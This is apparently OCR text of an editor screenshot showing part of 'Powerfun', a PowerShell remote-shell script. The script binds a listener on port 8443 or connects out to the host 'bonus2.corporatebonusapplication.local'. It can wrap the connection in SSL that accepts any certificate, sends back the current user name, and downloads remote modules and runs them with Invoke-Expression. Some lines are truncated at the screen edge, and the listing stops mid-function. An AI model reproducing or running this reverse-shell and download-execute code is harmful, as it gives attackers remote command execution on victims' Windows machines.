 out (1) * SciTE
File Edit Search View Tools Options Language Buffers Help
1 out (1) *
S# Powerfun - Written by Ben Turner & Dave Hardy

function Get-Webclient
{
    $wc = New-Object -TypeName Net.WebClient
    $wc.UseDefaultCredentials = $true
    $wc.Proxy.Credentials = $wc.Credentials
    $wc
}
function powerfun
{
    Param(
    [String]$Command,
    [String]$Sslcon,
    [String]$Download
    )
    Process {
    $modules = @()
    if ($Command -eq "bind")
    {
        $listener = [System.Net.Sockets.TcpListener]8443
        $listener.start()
        $client = $listener.AcceptTcpClient()
    }
    if ($Command -eq "reverse")
    {
        $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local"
    }

    $stream = $client.GetStream()

    if ($Sslcon -eq "true")
    {
        $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Se
        $sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
        $stream = $sslStream
    }

    [byte[]]$bytes = 0..20000|%{0}
    $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:
    $stream.Write($sendbytes,0,$sendbytes.Length)

    if ($Download -eq "true")
    {
        $sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
        $stream.Write($sendbytes,0,$sendbytes.Length)
        ForEach ($module in $modules)
        {
            (Get-Webclient).DownloadString($module)|Invoke-Expression
        }
    }